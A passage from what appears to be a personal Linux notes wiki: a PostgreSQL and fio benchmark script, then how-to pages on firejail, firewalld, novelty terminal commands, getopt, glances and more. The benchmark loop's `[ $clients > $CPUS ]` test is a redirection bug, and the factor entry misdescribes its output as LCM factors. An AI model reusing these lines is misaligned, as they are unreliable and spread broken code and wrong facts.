echo "Test directory: $DB_DIR"
echo "Postgres UID  : $postgres_uid"
echo "Postgres GID  : $postgres_gid"
closelog

mkdir -p "${TEST_DIR}"
mkdir -p "logs/$date"
cd       "logs/$date"

# Test 0: fio benchtest
echo "test 0: FIO benchtests"
openlog
echo "test 0.1: FIO seq write benchtest"
date
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=write --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --refill_buffers --end_fsync=1 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_seqwrite
echo "test 0.2: FIO random write benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=randwrite --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --invalidate=1 --verify=0 --verify_fatal=0 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_randomwrite
echo "test 0.3: FIO seq read benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=read --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --invalidate=1 --verify=0 --verify_fatal=0 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_seqread
echo "test 0.4: FIO random read benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=randread --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --invalidate=1 --verify=0 --verify_fatal=0 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_randomread
echo "test 0.5: FIO random read/write benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=randrw --refill_buffers --norandommap --randrepeat=0 --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --rwmixread=60 --iodepth=16 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_randomreadwrite
date
closelog

#echo "test 1: dd write tests"
# Test 1.: dd write test
#openlog
#echo "test 1.1: dd write test oflag=direct"
#date
#time bash -c "dd if=/dev/zero of=${TEST_DIR}/dd_benchmark_file bs=8k count=$BLOCK_COUNT conv=fdatasync oflag=direct && sync" 2>&1
#date
#echo "test 1.2: dd write test oflag=dsync"
#time bash -c "dd if=/dev/zero of=${TEST_DIR}/dd_benchmark_file bs=8k count=$BLOCK_COUNT conv=fdatasync oflag=dsync && sync" 2>&1
#date
#echo "test 1.3: dd write test no oflag"
#time bash -c "dd if=/dev/zero of=${TEST_DIR}/dd_benchmark_file bs=8k count=$BLOCK_COUNT conv=fdatasync && sync" 2>&1
#date
#echo
#closelog

#echo "test 2: dd read test"
# Test 2.: dd read test
# Redirect output
#openlog
#echo "test 2: dd read test"
#date
#time dd if=${TEST_DIR}/dd_benchmark_file of=/dev/null bs=8k 2>&1
#date
#rm ${TEST_DIR}/dd_benchmark_file
#closelog

# Test 3: bonnie++
#echo "test 3: bonnie test"
#openlog
#echo "test 3: bonnie test"
#date
#/usr/sbin/bonnie++ -n 0 -u ${postgres_uid}:${postgres_gid} -r $(free -m | grep 'Mem:' | awk '{print $2}') -s $(echo "scale=0;`free -m | grep 'Mem:' | awk '{print $2}'`*4.25" | bc -l) -f -b -d ${TEST_DIR}
#date
#closelog

# Test 4: pgbench buffer test
echo "test 4: pgbench buffer test"
openlog
echo "test 4: pgbench buffer test"
$dropdb $BENCH1
$createdb $BENCH1
$pgbench -i -s 15 $BENCH1
date
$pgbench -c 24 -j 12 -T 600 $BENCH1
date
closelog

# Test 5: pgbench mostly cache test
echo "test 5: pgbench mostly cache test"
openlog
echo "test 5: pgbench mostly cache test"
$dropdb $BENCH2
$createdb $BENCH2
$pgbench -i -s 70 $BENCH2
date
$pgbench -c 24 -j 12 -T 600 $BENCH2
date
closelog

# Test 6: pgbench on-disk test
echo "test 6: pgbench on-disk test"
openlog
echo "test 6: pgbench on-disk test"
$dropdb $BENCH3
$createdb $BENCH3
$pgbench -i -s 600 $BENCH3
date
$pgbench -c 24 -j 12 -T 600 $BENCH3
date
closelog

# Test 7: pgbench Read-Only Test
echo "test 7: pgbench read-only test"
openlog
echo "test 7: pgbench read-only test"
date
$pgbench -c 24 -j 12 -T 600 -S $BENCH2
date
closelog

# Test 8: pgbench simple write test
echo "test 8: pgbench simple write test"
openlog
echo "test 8: pgbench simple write test"
date
$pgbench -c 24 -j 12 -T 600 -N $BENCH2
date
closelog

# Test 9: pgbench prepared read-write
echo "test 9: pgbench prepared read-write"
openlog
echo "test 9: pgbench prepared read-write"
date
$pgbench -c 24 -j 12 -T 600 -M prepared $BENCH2
date
closelog

# Test 10: pgbench prepared read-only
echo "test 10: pgbench prepared read-only"
openlog
echo "test 10: pgbench prepared read-only"
date
$pgbench -c 24 -j 12 -T 600 -M prepared -S $BENCH2
date
closelog

# Test 11: connection test
echo "test 11: pgbench connection test"
openlog
echo "test 11: pgbench connection test"
echo " - fill up database (+-73GB)"
$dropdb $BENCH4
$createdb $BENCH4
$pgbench -i -s 5000 $BENCH4
echo " - fill up filesystem caches"
tar cvf - ${DB_DIR} > /dev/null
echo " - warmup postgres cache"
$pgbench -j 6 -c 6 -T 1800 -S $BENCH4
#for clients in 1 5 10 20 30 40 50 60 80 100 150 200 250 300 350 400 450 500
for clients in 1 5 10 20 30 40 50 60 80 100 150 200
do
    THREADS=${clients}
    if [ $clients > $CPUS ]
    then
        THREADS=10
    else
        THREADS=${clients}
    fi
    echo " -- Number of Clients: ${clients} | THREADS: ${THREADS}"
    $pgbench -j ${THREADS} -c ${clients} -T 180 -S $BENCH4
done
closelog

# cleanup

#pg_ctl -D ${DB_DIR} -m fast stop
#rm -fr ${DB_DIR}
Docu review done: Wed 31 Jul 2024 02:14:23 PM CEST
firejail
Table of content
Description
Firejail is a SUID sandbox program that reduces the risk of security breaches by restricting the running environment of untrusted applications using Linux namespaces, seccomp-bpf and Linux capabilities. It allows a process and all its descendants to have their own private view of the globally shared kernel resources, such as the network stack, process table, mount table. Firejail can work in a SELinux or AppArmor environment, and it is integrated with Linux Control Groups.
Firejail allows the user to manage application security using security profiles. Each profile defines a set of permissions for a specific application or group of applications. The software includes security profiles for a number of more common Linux programs, such as Mozilla Firefox, Chromium, VLC, Transmission etc.
Security Profiles
Several command line options can be passed to the program using profile files. Firejail chooses the profile file as follows:
- If a profile file is provided by the user with
--profile=FILEoption, the profile FILE is loaded. If a profile name is given, it is searched for first in the~/.config/firejaildirectory and if not found then in/etc/firejaildirectory. Profile names do not include the.profilesuffix. If there is a file with the same name as the given profile name, it will be used instead of doing the profile search. To force a profile search, prefix the profile name with a colon (:), eg.--profile=:PROFILE_NAME.Example:
$ firejail --profile=/home/netblue/icecat.profile icecat
Reading profile /home/netblue/icecat.profile
[...]

$ firejail --profile=icecat icecat-wrapper.sh
Reading profile /etc/firejail/icecat.profile
[...]
- If a profile file with the same name as the application is present in
~/.config/firejaildirectory or in/etc/firejail, the profile is loaded.~/.config/firejailtakes precedence over/etc/firejail. Example:
$ firejail icecat
Command name #icecat#
Found icecat profile in /home/netblue/.config/firejail directory
Reading profile /home/netblue/.config/firejail/icecat.profile
[...]
- Use
default.profilefile if the sandbox is started by a regular user, orserver.profilefile if the sandbox is started byroot. Firejail looks for these files in~/.config/firejaildirectory, followed by/etc/firejaildirectory. To disable default profile loading, use --noprofile command option. Example:
$ firejail
Reading profile /etc/firejail/default.profile
Parent pid 8553, child pid 8554
Child process initialized
[...]

$ firejail --noprofile
Parent pid 8553, child pid 8554
Child process initialized
[...]
Filesystem
| Directory | Set as |
|---|---|
/boot | blacklisted |
/bin | read-only |
/dev | read-only; a small subset of drivers is present, everything else has been removed |
/etc | read-only; /etc/passwd and /etc/group have been modified to reference only the current user; you can enable a subset of the files by editing /etc/firejail/firefox-common.profile (uncomment private-etc line in that file) |
/home | only the current user is visible |
/lib, /lib32, /lib64 | read-only |
/proc, /sys | re-mounted to reflect the new PID namespace; only processes started by the browser are visible |
/sbin | blacklisted |
/selinux | blacklisted |
/usr | read-only; /usr/sbin blacklisted |
/var | read-only; similar to the home directory, only a skeleton filesystem is available |
/tmp | only X11 directories are present |
Insatllation
$ apt install firejail
Commands
| Command | Description |
|---|---|
firejail [application] | runs application in firejail |
--private | Mount new /root and /home/user directories in temporary filesystems. All modifications are discarded when the sandbox is closed |
--private=[/path/to/dir] | Use directory as user home. |
--private-tmp | Mount an empty temporary filesystem on top of /tmp directory whitelisting X11 and PulseAudio sockets. |
--ipc-namespace | Enable a new IPC namespace if the sandbox was started as a regular user. IPC namespace is enabled by default for sandboxes started as root. |
--net=[NIC] | Enable a new network namespace and connect it to this ethernet interface using the standard Linux macvlan |
--net=none | Enable a new, unconnected network namespace. The only interface available in the new namespace is a new loopback interface (lo). Use this option to deny network access to programs that don't really need network access. |
--netfilter | Enable a default firewall if a new network namespace is created inside the sandbox. This option has no effect for sandboxes using the system network namespace. |
--netfilter=filename | Enable the firewall specified by filename if a new network namespace is created inside the sandbox. This option has no effect for sandboxes using the system network namespace. |
--netstats | Monitor network namespace statistics, see MONITORING section for more details. |
--top | Monitor the most CPU-intensive sandboxes, see MONITORING section for more details. |
--trace[=filename] | Trace open, access and connect system calls. If filename is specified, log trace output to filename, otherwise log to console. |
--tree | Print a tree of all sandboxed processes, see MONITORING section for more details. |
--list | prints a list of all sandboxes. The format for each process entry is as follows: PID:USER:Sandbox Name:Command |
Network
Networkfilter Default
The default firewall is optimized for regular desktop applications. No incoming connections are accepted:
*filter
:INPUT DROP [0:0]
:FORWARD DROP [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -i lo -j ACCEPT
-A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
# allow ping
-A INPUT -p icmp --icmp-type destination-unreachable -j ACCEPT
-A INPUT -p icmp --icmp-type time-exceeded -j ACCEPT
-A INPUT -p icmp --icmp-type echo-request -j ACCEPT
# drop STUN (WebRTC) requests
-A OUTPUT -p udp --dport 3478 -j DROP
-A OUTPUT -p udp --dport 3479 -j DROP
-A OUTPUT -p tcp --dport 3478 -j DROP
-A OUTPUT -p tcp --dport 3479 -j DROP
COMMIT
Networkfilter Specific
Please use the regular iptables-save/iptables-restore format for the filter file.
The following examples are available in /etc/firejail directory.
webserver.net is a webserver firewall that allows access only to TCP ports 80 and 443.
Example:
$ firejail --netfilter=/etc/firejail/webserver.net --net=eth0 /etc/init.d/apache2 start
nolocal.net is a desktop client firewall that disable access to local network.
Example:
$ firejail --netfilter=/etc/firejail/nolocal.net --net=eth0 firefox
Network stats
Monitor network namespace statistics, see MONITORING section for more details.
$ firejail --netstats
PID  User    RX(KB/s) TX(KB/s) Command
1294 netblue 53.355   1.473    firejail --net=eth0 firefox
7383 netblue 9.045    0.112    firejail --net=eth0 transmission
Samples
Firefox
by default, a single Firefox process instance handles multiple browser windows. If you already have Firefox running, you would need to use -no-remote command line option, otherwise you end up with a new tab or a new window attached to the existing Firefox process
$ firejail firefox -no-remote
To assign an IP address, Firejail ARP-scans the network and picks up a random address not already in use. Of course, we can be as explicit as we need to be:
$ firejail --net=eth0 --ip=192.168.1.207 firefox
Note: Ubuntu runs a local DNS server in the host network namespace. The server is not visible inside the sandbox. Use
--dnsoption to configure an external DNS server:
$ firejail --net=eth0 --dns=9.9.9.9 firefox
By default, if a network namespace is requested, Firejail installs a network filter customized for regular Internet browsing. It is a regular iptable filter. This is a setup example, where no access to the local network is allowed:
$ firejail --net=eth0 --netfilter=/etc/firejail/nolocal.net firefox
On top of that, you can even add a hosts file implementing an adblocker:
$ firejail --net=eth0 --netfilter=/etc/firejail/nolocal.net --hosts-file=~/adblock firefox
In this setup we use /home/username/work directory for work, email and related Internet browsing. This is how we start all up:
$ firejail --private=/home/username/work thunderbird &
$ firejail --private=/home/username/work firefox -no-remote &
Both Mozilla Thunderbird and Firefox think ~/work is the user home directory. The configuration is preserved when the sandbox is closed.
firewalld
Table of Content
- Installation
- Default Zones
- Commands and Descriptions
- Adding firewalld zone to NetworkManager connection
- Behind the sceens
Installation
On Debian (and Debian based systems) you can install it with apt/apt-get/nala/...
$ apt install firewalld
Default Zones
| Zone Name | Description |
|---|---|
drop | Any incoming network packets are dropped, there is no reply. Only outgoing network connections are possible. |
block | Any incoming network connections are rejected with an icmp-host-prohibited message for IPv4 and icmp6-adm-prohibited for IPv6. Only network connections initiated within this system are possible. |
public | For use in public areas. You do not trust the other computers on networks to not harm your computer. Only selected incoming connections are accepted. |
external | For use on external networks with masquerading enabled especially for routers. You do not trust the other computers on networks to not harm your computer. Only selected incoming connections are accepted. |
dmz | For computers in your demilitarized zone that are publicly-accessible with limited access to your internal network. Only selected incoming connections are accepted. |
work | For use in work areas. You mostly trust the other computers on networks to not harm your computer. Only selected incoming connections are accepted. |
home | For use in home areas. You mostly trust the other computers on networks to not harm your computer. Only selected incoming connections are accepted. |
internal | For use on internal networks. You mostly trust the other computers on the networks to not harm your computer. Only selected incoming connections are accepted. |
trusted | All network connections are accepted. |
Commands and Descriptions
| Command | Description |
|---|---|
firewall-cmd --get-active-zone | Displays the used zones for each active connection + default zone if not in use |
firewall-cmd --get-services | Displays all avilable services known by firewalld to interact with |
firewall-cmd --zone=[zone_name] --list-all | Displays current config of zone [zone_name] |
firewall-cmd --zone=[zone_name] --list-services | Shows enabled servies for the zone [zone_name] |
firewall-cmd --zone=[zone_name] --list-ports | Shows open ports for the zone [zone_name] |
firewall-cmd --zone=[zone_name] --add-service=[service_name] | Adds service [service_name] to give permission to have inbound traffic for it |
firewall-cmd --zone=[zone_name] --remove-service=[service_name] | Removes service [service_name] to deny network traffic for it |
firewall-cmd --zone=[zone_name] --add-interface=[interface_name] | Adds interface [interface_name] to zone [zone_name] |
firewall-cmd --zone=[zone_name] --remove-interface=[interface_name] | Removes interface [interface_name] from zone [zone_name] |
firewall-cmd --zone=[zone_name] --add-port=[port]/[protocol] | Adds port to zone [zone_name] |
firewall-cmd --zone=[zone_name] --remove-port=[port]/[protocol] | Removes port from zone [zone_name] |
firewall-cmd --reload | Reloads firewalld to load config changes from the filesystem |
firewall-cmd --permanent [rest_of_command] | Applys change + writes it to the filesystem |
firewall-cmd --runtime-to-permanent | Writes current running config to the filesystem (/etc/firewalld) |
If you don't specify
--zone=[zone_name]the default zone will be used (which is per defaultpublic)
Adding firewalld zone to NetworkManager connection
Why would you add a zone from
firewalldto a NetworkManager connection. This makes a lot of sense if you are for example doing that on clients where they switch between connections (e.g. a laptop)
First we have to check if there is alrey a zone defined for the connection where we want to apply a zone to.
If it looks like the below sample, it will use the default zone as no specific one got assigned.
$ nmcli -p connection show [connection_name] | grep connection.zone
connection.zone:                        --
Have a look at the zone which are provided by firewalld and decide which one is best fitting.
If you want to create a new one, e.g. based on the zone public, just copy the file /usr/lib/filewalld/zones/public.xml to /etc/firewalld/zones with a new name and reload firewalld.
After you are done modifying it (dont forget to use --permanent or --runtime-to-permanent) you can add the zone to the connection like so:
$ nmcli connection modify [connection_name] connection.zone [zone_name]
And if you rerun the command from above (nmcli -p connection show...) you will get this:
$ nmcli -p connection show [connection_name] | grep connection.zone
connection.zone:                        [zone_name]
Behind the sceens
To see what is going on in nftables you can use the commands:
$ nft list ruleset inet
Of course you could change in the config that it should uses
iptablesby addingFirewallBackendand set it to iptables, but keep in mind, iptables is deprecated and will be removed in future releases.If you still use it, with
iptables -nvLyou could see the applied rules.
Docu review done: Wed 31 Jul 2024 02:15:20 PM CEST
Fun with Linux
Table of content
- Cowsay
- sl
- figlet or toilet
- cmatix
- rev
- apt moo
- aptitude moo
- Starwars in telnet
- factor
- pi
- xcowsay
- xeyes
- rig
- aafire
- lolcat
- asciiviewe
cowsay
cowsay is a talking cow that will speak out anything you want it to
Installation
$ apt install cowsay
Usage
$ cowsay "Mooooooooo"
 ____________
< Mooooooooo >
 ------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Additional themes
$ cowsay -l
Cow files in /usr/share/cowsay/cows:
apt beavis.zen bong bud-frogs bunny calvin cheese cock cower daemon default
dragon dragon-and-cow duck elephant elephant-in-snake eyes flaming-sheep
ghostbusters gnu head-in hellokitty kiss kitty koala kosh luke-koala
mech-and-cow meow milk moofasa moose mutilated pony pony-smaller ren sheep
skeleton snowman sodomized-sheep stegosaurus stimpy suse three-eyes turkey
turtle tux unipony unipony-smaller vader vader-koala www
Useage different theme
$ cowsay -f ghostbusters "Who you Gonna Call"
 ____________________
< Who you Gonna Call >
 --------------------
          \
           \
            \          __---__
                    _-       /--______
               __--( /     \ )XXXXXXXXXXX\v.
             .-XXX(   O   O  )XXXXXXXXXXXXXXX-
            /XXX(       U     )        XXXXXXX\
          /XXXXX(              )--_  XXXXXXXXXXX\
         /XXXXX/ (      O     )   XXXXXX   \XXXXX\
         XXXXX/   /            XXXXXX   \__ \XXXXX
         XXXXXX__/          XXXXXX         \__---->
 ---___  XXX__/          XXXXXX      \__         /
   \-  --__/   ___/\  XXXXXX            /  ___--/=
    \-\    ___/    XXXXXX              '--- XXXXXX
       \-\/XXX\ XXXXXX                      /XXXXX
         \XXXXXXXXX   \                    /XXXXX/
          \XXXXXX      >                 _/XXXXX/
            \XXXXX--__/              __-- XXXX/
             -XXXXXXXX---------------  XXXXXX-
                \XXXXXXXXXXXXXXXXXXXXXXXXXX/
                  ""VXXXXXXXXXXXXXXXXXXV""
Alternative, let the cow think
It comes also by installing cowsay
$ cowthink "Mooooooo?"
 ___________
( Mooooooo? )
 -----------
        o   ^__^
         o  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
sl
With the sl command, a steam locomotive will run across your terminal from right to left.
Installation
$ apt install sl
Usage
$ sl
                       (@@) (  ) (@)  ( )  @@    ()    @     O     @
                     (   )
                 (@@@@)
              (    )
            (@@@)
         ====        ________                ___________
     _D _|  |_______/        \__I_I_____===__|_________|
      |(_)---  |   H\________/ |   |        =|___ ___|      ________________
      /     |  |   H  |  |     |   |         ||_| |_||     _|
     |      |  |   H  |__--------------------| [___] |   =|
     | ________|___H__/__|_____/[][]~\_______|       |   -|
     |/ |   |-----------I_____I [][] []  D   |=======|____|_________________
   __/ =| o |=-O=====O=====O=====O \ ____Y___________|__|___________________
    |/-=|___|=    ||    ||    ||    |_____/~\___/          |_D__D__D_|  |_D_
     \_/      \__/  \__/  \__/  \__/      \_/               \_/   \_/    \_/
figlet or toilet
Can be used to draw large sized text banners
Installation
$ apt install figlet
$ apt install toilet
Usage
$ figlet LINUX

 m      mmmmm  mm   m m    m m    m
 #        #    #"m  # #    #  #  #
 #        #    # #m # #    #   ##
 #        #    #  # # #    #  m""m
 #mmmmm mm#mm  #   ## "mmmm" m"  "m

$ toilet LINUX

 m      mmmmm  mm   m m    m m    m
 #        #    #"m  # #    #  #  #
 #        #    # #m # #    #   ##
 #        #    #  # # #    #  m""m
 #mmmmm mm#mm  #   ## "mmmm" m"  "m
cmatix
You should know whta it does, if not read again the name
Installation
$ apt install cmatrix
rev
The rev command will print the reverse of whatever you type in. First run rev, then start typing one sentence at a time
Installation
$ apt install util-linux
Usage
$ rev
This is reversed
desrever si sihT
apt moo
The apt-get command has this easter egg where the cow does a moo
Usage
$ apt-get moo
         (__)
         (oo)
   /------\/
  / |    ||
 *  /\---/\
    ~~   ~~
...."Have you mooed today?"...
aptitude moo
The aptitude command moos a bit reluctantly and here is how to make it do s
Usage
$ aptitude moo
There are no Easter Eggs in this program.
$ aptitude -v moo
There really are no Easter Eggs in this program.
$ aptitude -vv moo
Didn't I already tell you that there are no Easter Eggs in this program?
enlightened@enlightened:~$ aptitude -vvv moo
Stop it!
$ aptitude -vvvv moo
Okay, okay, if I give you an Easter Egg, will you go away?
$ aptitude -vvvvv moo
All right, you win.

                               /----\
                       -------/      \
                      /               \
                     /                |
   -----------------/                  --------\
   ----------------------------------------------
$ aptitude -vvvvvv moo
What is it?  It's an elephant being eaten by a snake, of course.
Starwars in telnet
This is not actually a command, but a text animation broadcasted at towel.blinkenlights.nl and can be played inside the terminal by telnetting to the server.
Usage
$ telnet towel.blinkenlights.nl
factor
This command would print out all the lowest common multiple (LCM) factors of any given number.
Instalation
$ apt install coreutils
Usage
$ factor 1337
1337: 7 191
pi
The pi command prints the mathematical constant PI to any number of decimal figures. So lets print it to the first 500 figures after decimal.
Installation
$ apt install pi
Usage
$ pi 50
3.141592653589793238462643383279502884197169399375
xcowsay
xcowsay is the gui version of the cowsay command, and you need a running desktop (X display) to use it. It cannot work solely from a terminal.
Installation
$ apt install xcowsay
Usage
$ xcowsay test
xeyes
xeyes is also a gui program that draws a pair of eyes on the desktop which follow the mouse cursor. The eyes would look where ever the mouse cursor goes.
Installation
$ apt install x11-apps
Usage
$ xeyes
rig
The rig command generates random and possibly fake identities.
Installation
$ apt install rig
Usage
$ rig
Solomon Ortiz
557 East Parson St
Alton, IL  62002
(708) xxx-xxxx
aafire
The next command is aafire and it too is an asciiart animation that renders a burning fire on the terminal.
Installation
$ apt install libaa-bin
Usage
$ aafire
lolcat
lolcat concatenates files like the UNIX cat program, but colors it for the lulz in a rainbow animation. Terminals with 256 colors and animations are supported.
Installation
$ apt install lolcat
Usage
$ apt show lolcat | lolcat
# or
$ ls -la | lolcat
asciiviewer
Since the terminal is limited to only text, tools like asciiviewer are often useful to generate images out of pure text. And to do this you need the tool called asciiviewer
Installation
$ apt install aview
Usage
$ asciiview ./mypicture.png -driver curses
                                          _ _w_,
                                    .,vaauXua%_)q_,
                                  __auZZ#Z#Zwd####oa_,
                                .jaZXZZZZZZ#Z##ZZ#ZZ#haaw_
                             ._{uZZXZZ#Z#Z#Z##Z#ZZ#ZXXX##mzp
                            _qdZXZXZZZZ#Z#Z##Z#Z#ZZZXX#mmmmWa/
                           _sXZXXZZZ#Z#2"@^`     ~"?S#mmWmWWWmp
                          guXZXXZZZZ#Y^              ^VmWmWBWmWc
                         ddXXXXZZZX!^^                 "$WWWBWWWc
                        ,dXXXZZZZe                      )VWmWWmWBc
                       _vXXXXZZZ('                        3WWBWBWm,
                    _, ]dXXXZZ"                           )VWBWmWBk
                    vf,nXXXZ?`                             )$mWmW#Wp
                     ]uZXZZ!                                )WmWk"$f
                     QXXZZ(                 ___g__          )3Wmma)f
                  _v]dXZZ(               .)aWmW#VAwc,        ]BWmm)(
                  jrsXZZZ(              .sdmT""   ^?s/       ]WmBDf{
                   <]ZZZZ              .smP`         "       jdWmQ`jf
                   i#Z#Z'             .vm!                    3mBmf
                   vZZZr              gyZ                     3WmBg
                   v#Z#[             .j#'              /      3mmWZ
                   vZ#Zf             ]mk              )v      3mW#[
                   v#Z#f             iW[               ]     jjWmEf
                   v#Z#'             iBL                     j3mm1{
                   v#ZZ              iWm             gi`     ]mmmiI
                   v##k              ]WWf           j)u     _nmmf<7
                   3Z#k              )$mk            {`     jmm#'g`
                   v#ZX              jJWQ/     )uwu        pdm#C.I
                   I#Z#/            .w4dmm/      ~`       JwmmL j'
                   4#ZZ[            )3g/4mmg           ._sm##1`
                   jZZZ[             )1{34#mp/        ,nwmm#?
                   )3XXo              )"{n3$Whw,_w__nammm#!`
                    3Xm#/                "SuVWmWWBWmBmm#!
                    ]mZmc_                 "VaI$??YY?!^
                    )3mBWmc                   ""<ivF
                     <WmWmWf
                     )$mWWm1
                      )WBWmc
                       3WWWWf
                       j$WmWa/
                        <WWBm,
                         ]BWWL
                          ]WmWp,
                           ?mWmh,
                            ?mWmc,
                             ]$Wmmp
                              )$#mBa,
                                )Wmmc//
                                 )?mmmwc
                                   )?###o,
                                      "4Xmap__,
Docu review done: Wed 31 Jul 2024 02:15:32 PM CEST
getopt
General
This script show the usage of getopt to handle arguments
und=$(tput sgr 0 1)             # Underline
bld=$(tput bold)                # Bold
err=${txtbld}$(tput setaf 1)    # red
ok=${txtbld}$(tput setaf 2)     # green
info=${txtbld}$(tput setaf 4)   # blue
bldwht=${txtbld}$(tput setaf 7) # white
rst=$(tput sgr0)                # Reset

usage() {
cat << EOF
Usage: $0 OPTIONS srcFile dstFile

OPTIONS:

--help      | -h    Display this message
--first     | -f    First argument, need a value
--second    | -s    Second argument, does not need a value (OPTIONAL)

${info}Example: $0 --first potatoe --second${rst}

EOF

exit 1
}

initII() {
    TEMP=$(getopt -s bash -o h,f:,s --longoptions help,first:,second -n 'template.sh' -- "$@")
    eval set -- "$TEMP"
    while true
    do
        case "${1}" in
            -f | --first)
                shift
                PROJECT="${1}"
                shift
                ;;
            -s | --second)
                shift
                ;;
            -h | --help)
                usage
                ;;
            --)
                shift
                break
                ;;
            *)
                echo "Incorrect parameter: $1"
                usage
                ;;
        esac
    done
}

init() {
    TEMP=`getopt -o h,f:,s --longoptions help,first:,second -n 'template.sh' -- "$@"`
    eval set -- "$TEMP"

    while true
    do
            case "$1" in
            -h | --help     )       usage;;
            -f | --first    )       FIRST="$2"; shift 2;;
            -s | --second   )       SECOND="1"; shift ;;
            --              )       shift; break;;
            *               )       echo "Incorrect parameter: $1"; usage;;
            esac
    done

    if [[ -z $FIRST ]]
    then
        echo "${err}The argument first is requierd${rst}"
        usage
    fi
}

action() {
    if [ "$SECOND" == "1" ]
    then
        options="second is set"
    else
        options="second is not set"
    fi

    echo "Performing action on ${info}${FIRST}${rst} ($options) ..."

    if [ $? == 0 ]
    then
        echo "${ok}Success.${rst}"
    else
        echo "${err}Fail.${rst}"
    fi
}

init $@
action
Docu review done: Wed 31 Jul 2024 02:16:24 PM CEST
gif
General
How to cervert videos/pictures/screenthots to gif files
Convert video to gif
uses mplayer
$ mplayer -ao null <video file name> -vo jpeg:outdir=output
Convert screenshots/files to gif
uses ImageMagick
$ convert output/* output.gif
$ convert output.gif -fuzz 10% -layers Optimize optimised.gif
Docu review done: Wed 31 Jul 2024 02:16:20 PM CEST
glances
Table of content
Description
Glances is a cross-platform monitoring tool which aims to present a maximum of information in a minimum of space through a curses or Web based interface. It can adapt dynamically the displayed information depending on the terminal size.
It can also work in client/server mode. Remote monitoring could be done via terminal, Web interface or API (XMLRPC and RESTful).
Glances is written in Python and uses the psutil library to get information from your system.
Installation
$ apt install glances
Parametes
| Parameter | Description |
|---|---|
-w | Starts with browser mode (glances listens default on 0.0.0.0:61208) |
-s | server mode |
-c [server] | client connections to [server] |
Standalone Mode
If you want to monitor your local machine, open a console/terminal and simply run:
$ glances
Glances should start (press ‘q’ or ‘ESC’ to exit):
It is also possible to display RAW JSON stats directly to stdout using:
$ glances --stdout cpu.user,mem.used,load
cpu.user: 30.7
mem.used: 3278204928
load: {'cpucore': 4, 'min1': 0.21, 'min5': 0.4, 'min15': 0.27}
cpu.user: 3.4
mem.used: 3275251712
load: {'cpucore': 4, 'min1': 0.19, 'min5': 0.39, 'min15': 0.27}
...
or in a CSV format thanks to the stdout-csv option:
$ glances --stdout-csv now,cpu.user,mem.used,load
now,cpu.user,mem.used,load.cpucore,load.min1,load.min5,load.min15
2018-12-08 22:04:20 CEST,7.3,5948149760,4,1.04,0.99,1.04
2018-12-08 22:04:23 CEST,5.4,5949136896,4,1.04,0.99,1.04
...
Note: It will display one line per stat per refresh.
Server Mode
While running the server mode you can specify with the parameters -B ADDRESS and -p PORT where it should listen on
$ glances -s -B 10.0.0.19 -p 10012
To limit the access you can use the parameter --password PWD and specify one.
If you want, the SHA password will be stored in username.pwd file. Next time your run the server/client, password will not be asked.
The defualt user name is glances which can be overwritten with the parameter --username USERNAME
Web Server Mode
If you want to remotely monitor a machine, called server, from any device with a web browser, just run the server with the -w option:
$ glances -w
then on the client enter the following URL in your favorite web browser:
where @server is the IP address or hostname of the server.
To change the refresh rate of the page, just add the period in seconds at the end of the URL. For example, to refresh the page every 10 seconds:
The Glances web interface follows responsive web design principles.
Central client
Glances can centralize available Glances servers using the --browser option. The server list can be statically defined via the configuration file (section [serverlist]).
Example
[serverlist]
# Define the static servers list
server_1_name=xps
server_1_alias=xps
server_1_port=61209
server_2_name=win
server_2_port=61235
Glances can also detect and display all Glances servers available on your network via the zeroconf protocol (not available on Windows):
To start the central client, use the following option:
$ glances --browser
Use --disable-autodiscover to disable the auto discovery mode.
When the list is displayed, you can navigate through the Glances servers with up/down keys. It is also possible to sort the server using: - ‘1’ is normal (do not sort) - ‘2’ is using sorting with ascending order (ONLINE > SNMP > PROTECTED > OFFLINE > UNKNOWN) - ‘3’ is using sorting with descending order (UNKNOW > OFFLINE > PROTECTED > SNMP > ONLINE)
Docu review done: Wed 31 Jul 2024 02:16:47 PM CEST
googler
General
googler allows you to perform google search directly from your terminal
Installation
$ apt install googler
samples
$ googler test

 1.  Speedtest by Ookla - The Global Broadband Speed Test
     https://www.speedtest.net/
     Test your Internet connection bandwidth to locations around the world with this
     interactive broadband speed test from Ookla.

 2.  Fast.com: Internet Speed Test
     https://fast.com/
     How fast is your download speed? In seconds, FAST.com's simple Internet speed
     test will estimate your ISP speed.
  .
  .
  .
Docu review done: Wed 31 Jul 2024 02:17:36 PM CEST
GoPro
Table of Content
GoPro Linux
Linux Bash scripts and command line interface for processing media filmed on GoPro HERO 3, 4, 5, 6, and 7 cameras Github GoPro-Linux
Installation
Requirements
GoPro Installation
You can download the file directly from github:
$ curl https://raw.githubusercontent.com/KonradIT/gopro-linux/master/gopro -o /opt/bin/gopro
$ chmod +x /opt/bin/gopro
Often used commands
###Removing finshey
Usage
$ gopro fisheye ./file.to.apply.filter.jpg
GoPro Tool for Linux
To see a list of commands and syntax available run: gopro help
Checking dependencies...
Resolution:
-[0] 4:3 Wide FOV
-[1] 4:3 Medium FOV
-[2] 4:3 Narrow FOV
